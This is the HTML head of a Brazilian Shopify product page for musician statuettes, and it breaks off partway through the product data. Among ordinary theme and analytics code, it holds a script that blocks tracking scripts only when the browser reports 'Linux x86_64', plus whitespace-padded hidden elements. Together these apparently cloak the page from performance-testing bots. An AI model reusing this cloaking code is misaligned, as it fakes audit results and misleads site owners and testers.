

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fidelizestore.com/products/escultura-estatueta-musicistas
body_size: 49330
content:
<!doctype html>
<html class="no-js" lang="pt-BR">
<head>  
<meta charset="utf-8"> 
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">
    <meta name="theme-color" content="#3b3945">
    <link rel="preload" as="font" href="https://use.fontawesome.com/releases/v5.0.1/css/all.css" rel="stylesheet">
    <script src="https://npmcdn.com/flickity@2/dist/flickity.pkgd.js"></script>
    <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
    <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            
    <script src="https://code.jquery.com/jquery-migrate-3.4.0.min.js" integrity="sha256-mBCu5+bVfYzOqpYyK4jm30ZxAZRomuErKEFJFIyrwvM=" crossorigin="anonymous"></script>
    <script src="//fidelizestore.com/cdn/shop/t/22/assets/bootstrap.min.js?v=158877702259513286281761308238" defer></script><title>Escultura Musicistas
</title><meta name="description" content="A música transforma ambientes, e nossas Estatuetas de Músicos são a expressão perfeita dessa arte. Com design elegante e riqueza de detalhes, cada peça captura a paixão e a maestria dos músicos, trazendo sofisticação e harmonia para qualquer espaço. Mais do que simples decorações, essas estatuetas são um convite à apre"><link rel="canonical" href="https://fidelizestore.com/products/escultura-estatueta-musicistas"><link rel="shortcut icon" href="//fidelizestore.com/cdn/shop/files/Design_sem_nome_1_96x96.jpg?v=1742395575" type="image/png"><meta property="og:type" content="product">
    <meta property="og:title" content="Escultura Musicistas"><meta property="og:image" content="https:files/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8.jpg">
      <meta property="og:image:secure_url" content="https:files/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8.jpg">
      <meta property="og:image:width" content="800">
      <meta property="og:image:height" content="800"><meta property="product:price:amount" content="287,90">
    <meta property="product:price:currency" content="BRL"><meta property="og:description" content="A música transforma ambientes, e nossas Estatuetas de Músicos são a expressão perfeita dessa arte. Com design elegante e riqueza de detalhes, cada peça captura a paixão e a maestria dos músicos, trazendo sofisticação e harmonia para qualquer espaço. Mais do que simples decorações, essas estatuetas são um convite à apre"><meta property="og:url" content="https://fidelizestore.com/products/escultura-estatueta-musicistas">
<meta property="og:site_name" content="Fidelize Store">

<meta name="twitter:card" content="summary"><meta name="twitter:title" content="Escultura Musicistas">
    <meta name="twitter:description" content="A música transforma ambientes, e nossas Estatuetas de Músicos são a expressão perfeita dessa arte. Com design elegante e riqueza de detalhes, cada peça captura a paixão e a maestria dos músicos, trazendo sofisticação e harmonia para qualquer espaço.
Mais do que simples decorações, essas estatuetas são um convite à apreciação da música e ao requinte. Seja para músicos talentosos ou amantes da arte, essa coleção adiciona personalidade e encanto a qualquer ambiente.
Não perca a chance de adquirir nossas estatuetas de músicos e sentir a paixão e harmonia que elas trazem ao seu espaço.
Especificações do Produto: Material: ResinaTamanho: Conforme ilustrado na imagem."><meta name="twitter:image" content="https:files/7_1_55073a43-b381-4e97-9a08-40bdb011f9a8.jpg">

    <style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="fv-loading-icon" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div> 

<link preload href="//fidelizestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fidelizestore.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fidelizestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fidelizestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fidelizestore.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fidelizestore.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//fidelizestore.com/cdn/shop/t/22/assets/font-theme-star.woff2?v=176977276741202493121761308238" as="font" type="font/woff2" crossorigin><link preload href="//fidelizestore.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//fidelizestore.com/cdn/shop/t/22/assets/font-theme-star.eot?v=178649971611478077551761308238);
    src: url(//fidelizestore.com/cdn/shop/t/22/assets/font-theme-star.woff2?v=176977276741202493121761308238) format("woff2"), url(//fidelizestore.com/cdn/shop/t/22/assets/font-theme-star.ttf?v=17527569363257290761761308238) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//fidelizestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//fidelizestore.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//fidelizestore.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//fidelizestore.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//fidelizestore.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//fidelizestore.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//fidelizestore.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//fidelizestore.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//fidelizestore.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//fidelizestore.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//fidelizestore.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//fidelizestore.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//fidelizestore.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//fidelizestore.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 400;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : underline;
    --layout-width           : 1480px;

    --text-color               : #00080e;
    --text-color-rgb           : 0, 8, 14;
    --heading-color            : #060606;
    --border-color             : #e6e0df;
    --border-color-rgb         : 230, 224, 223;
    --form-border-color        : #dbd2d1;
    --accent-color             : #3b3945;
    --accent-color-rgb         : 59, 57, 69;
    --link-color               : #00080e;
    --link-color-hover         : #000000;
    --background               : #fbfcfd;
    --secondary-background     : #f4f4f4;
    --secondary-background-rgb : 244, 244, 244;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(59, 57, 69, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #f71b1b;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 8px;
    --btn-primary-color-buy    : #00080e;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #ed0d0d;
    --color-icons-header                 : #3b3945;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #28a745;
    --success-background: rgba(40, 167, 69, 0.11);

    --primary-button-background         : #3b3945;
    --primary-button-background-rgb     : 59, 57, 69;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #3b3945;
    --secondary-button-background-rgb   : 59, 57, 69;
    --secondary-button-background-rgb-2 : 59 57 69;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #f4f4f4;
    --footer-text-color        : #3b3945;
    --footer-background        : #f4f4f4;
    --footer-title-color       : ;
    --footer-text-color        : #3b3945;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #f4f4f4;
    --header-text-color      : #3b3945;
    --header-bar-background  : #f4f4f4;
    --header-bar-text-color  : #3b3945;
    --header-light-text-color: #f71b1b;
    --header-border-color    : rgba(247, 27, 27, 0.3);
    --header-accent-color    : #3b3945;

    --flickity-arrow-color: #b9a9a6;--product-on-sale-accent           : #ed0d0d;
    --product-on-sale-accent-rgb       : 237, 13, 13;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #00080e;
    --product-cor-do-preco             : #00080e;
    --cor-do-fundinho                  : #ed0d0d;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #faba84;
    --product-in-stock-color           : #28a745;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     <script type="text/javascript">const observer=new MutationObserver(e=>{e.forEach(({addedNodes:e})=>{e.forEach(e=>{1===e.nodeType&&"IFRAME"===e.tagName&&(e.src.includes("youtube.com")||e.src.includes("vimeo.com"))&&(e.setAttribute("loading","lazy"),e.setAttribute("data-src",e.src),e.removeAttribute("src")),1===e.nodeType&&"LINK"===e.tagName&&(e.href.includes("place")||e.href.includes("vimo.com"))&&(e.setAttribute("data-href",e.href),e.removeAttribute("href")),1!==e.nodeType||"IMG"!==e.tagName||e.src.includes("data:image")||e.setAttribute("loading","lazy"),1===e.nodeType&&"SCRIPT"===e.tagName&&("analytics"==e.className&&(e.type="text/lazyload"),"boomerang"==e.className&&(e.type="text/lazyload"),e.innerHTML.includes("asyncLoad")&&(e.innerHTML=e.innerHTML.replace("if(window.attachEvent)","document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad",", function(){}")),(e.innerHTML.includes("PreviewBarInjector")||e.innerHTML.includes("adminBarInjector"))&&(e.innerHTML=e.innerHTML.replace("DOMContentLoaded","asyncLazyLoad")),(e.src.includes("assets/storefront")||e.src.includes("cdn.shopify"))&&(e.setAttribute("data-src",e.src),e.removeAttribute("src")),(e.innerText.includes("gtm.start")||e.innerText.includes("boosterapps"))&&(e.type="text/lazyload"))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0}); </script><script>if(navigator.platform =="Linux x86_64"){ YETT_BLACKLIST = [/facebook/,/googletagmanager/,/wpm/]; !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.yett={})}(this,function(t){"use strict";var e={blacklist:window.YETT_BLACKLIST,whitelist:window.YETT_WHITELIST},r={blacklisted:[]},n=function(t,r){return t&&(!r||"javascript/blocked"!==r)&&(!e.blacklist||e.blacklist.some(function(e){return e.test(t)}))&&(!e.whitelist||e.whitelist.every(function(e){return!e.test(t)}))},i=function(t){var r=t.getAttribute("src");return e.blacklist&&e.blacklist.every(function(t){return!t.test(r)})||e.whitelist&&e.whitelist.some(function(t){return t.test(r)})},c=new MutationObserver(function(t){t.forEach(function(t){for(var e=t.addedNodes,i=function(t){var i=e[t];if(1===i.nodeType&&"SCRIPT"===i.tagName){var c=i.src,o=i.type;if(n(c,o)){r.blacklisted.push(i.cloneNode()),i.type="javascript/blocked";i.addEventListener("beforescriptexecute",function t(e){"javascript/blocked"===i.getAttribute("type")&&e.preventDefault(),i.removeEventListener("beforescriptexecute",t)}),i.parentElement.removeChild(i)}}},c=0;c<e.length;c++)i(c)})});c.observe(document.documentElement,{childList:!0,subtree:!0});var o=document.createElement;document.createElement=function(){for(var t=arguments.length,e=Array(t),r=0;r<t;r++)e[r]=arguments[r];if("script"!==e[0].toLowerCase())return o.bind(document).apply(void 0,e);var i=o.bind(document).apply(void 0,e),c=i.setAttribute.bind(i);return Object.defineProperties(i,{src:{get:function(){return i.getAttribute("src")},set:function(t){return n(t,i.type)&&c("type","javascript/blocked"),c("src",t),!0}},type:{set:function(t){var e=n(i.src,i.type)?"javascript/blocked":t;return c("type",e),!0}}}),i.setAttribute=function(t,e){"type"===t||"src"===t?i[t]=e:HTMLScriptElement.prototype.setAttribute.call(i,t,e)},i};var l=function(t){if(Array.isArray(t)){for(var e=0,r=Array(t.length);e<t.length;e++)r[e]=t[e];return r}return Array.from(t)},a=new RegExp("[|\\{}()[\\]^$+?.]","g");t.unblock=function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];n.length<1?(e.blacklist=[],e.whitelist=[]):(e.blacklist&&(e.blacklist=e.blacklist.filter(function(t){return n.every(function(e){return!t.test(e)})})),e.whitelist&&(e.whitelist=[].concat(l(e.whitelist),l(n.map(function(t){var r="."+t.replace(a,"\\$&")+".*";return e.whitelist.find(function(t){return t.toString()===r.toString()})?null:new RegExp(r)}).filter(Boolean)))));for(var s=document.querySelectorAll('script[type="javascript/blocked"]'),u=0;u<s.length;u++){var p=s[u];i(p)&&(p.type="application/javascript",r.blacklisted.push(p),p.parentElement.removeChild(p))}var d=0;[].concat(l(r.blacklisted)).forEach(function(t,e){if(i(t)){var n=document.createElement("script");n.setAttribute("src",t.src),n.setAttribute("type","application/javascript"),document.head.appendChild(n),r.blacklisted.splice(e-d,1),d++}}),e.blacklist&&e.blacklist.length<1&&c.disconnect()},Object.defineProperty(t,"__esModule",{value:!0})});}</script> 
  

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <link defer as="style" href="//fidelizestore.com/cdn/shop/t/22/assets/theme.css?v=158801679219848669511761308238">
    <link rel="stylesheet" href="//fidelizestore.com/cdn/shop/t/22/assets/compre-junto.css?v=126552692877301852871761308238">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>  
        

<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id=GTM-WX6XKTW'+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WX6XKTW');
</script>
<!-- End Google Tag Manager -->


<script>
! function(f, b, e, v, n, t, s) {
    if (f.fbq) return;
    n = f.fbq = function() {
        if (arguments[1] === "Purchase" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddToCart" && typeof arguments[2].value === "undefined") return;
        if (arguments[1] === "InitiateCheckout" && typeof arguments[2].order_id === "undefined") return;
        if (arguments[1] === "AddPaymentInfo" && typeof arguments[2].order_id === "undefined") return;
        n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
    };
    if (!f._fbq) f._fbq = n;
    n.push = n;
    n.loaded = !0;
    n.version = '2.0';
    n.queue = [];
    t = b.createElement(e);
    t.async = !0;
    t.src = v;
    s = b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t, s)
}(window, document, 'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '');
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/73125134636/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://fidelizestore.com/products/escultura-estatueta-musicistas.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"798282a4e97b13c15be4dc80065d452f","betas":["rich-media-storefront-analytics"],"domain":"fidelizestore.com","predictiveSearch":true,"shopId":73125134636,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "fidelize-store-8226.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"1.5 Classic 1.4-Cod Suspeito sections\/h..| NEW","id":180196737324,"schema_name":"Classic®","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "fidelizestore.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//fidelizestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//fidelizestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//fidelizestore.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//fidelizestore.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":73125134636,"offset":-10800,"reqid":"70b2eab2-aa43-415a-bb2c-cd714fc6b941-1768820737","pageurl":"fidelizestore.com\/products\/escultura-estatueta-musicistas","u":"12ab93075f31","p":"product","rtyp":"product","rid":8693526692140};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//fidelizestore.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://fidelizestore.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
 
    <link rel="stylesheet" href="//fidelizestore.com/cdn/shop/t/22/assets/theme.css?v=158801679219848669511761308238">

    
  <script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type": "Offer",
          "name": "Escultura Cantora - Prata",
          "availability":"https://schema.org/InStock",
          "price": 287.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-29","sku": "14:200006151#Singer-Black","url": "/products/escultura-estatueta-musicistas/products/escultura-estatueta-musicistas?variant=46924217516332"
        },
{
          "@type": "Offer",
          "name": "Escultura Saxophone - Prata",
          "availability":"https://schema.org/InStock",
          "price": 287.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-29","sku": "14:200006152#Saxophone - Black","url": "/products/escultura-estatueta-musicistas/products/escultura-estatueta-musicistas?variant=46924217581868"
        },
{
          "@type": "Offer",
          "name": "Escultura Guitarista - Prata",
          "availability":"https://schema.org/InStock",
          "price": 287.9,
          "priceCurrency": "BRL",
          "priceValidUntil": "2026-01-29","sku": "14:200006153#Guitarist - Black","url": "/products/escultura-estatueta-musicistas/products/escultura-estatueta-musicistas?variant=46924217680172"
        },
{
